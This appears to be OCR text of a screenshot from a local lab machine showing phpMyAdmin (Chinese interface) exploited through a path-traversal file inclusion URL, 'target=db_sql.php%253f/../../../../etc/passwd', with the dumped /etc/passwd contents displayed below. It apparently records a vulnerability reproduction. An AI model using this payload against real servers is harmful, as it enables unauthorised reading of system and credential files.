 不安全 192.168.44.132:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false